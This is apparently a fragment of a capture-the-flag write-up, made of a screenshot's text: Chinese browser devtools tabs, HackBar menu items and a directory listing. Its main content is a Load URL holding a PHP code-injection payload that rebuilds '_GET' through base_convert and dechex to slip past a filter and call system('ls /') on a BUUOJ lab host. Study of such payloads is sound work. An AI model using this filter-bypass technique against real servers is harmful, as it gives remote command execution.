 _GETbin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute no
Load URL http://83ca34f5-8ece-4103-a239-61ad22ef0a03.node5.buuoj.cn:81/?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi{pi})($$pi{cos})&pi=system&cos=ls /
Split URL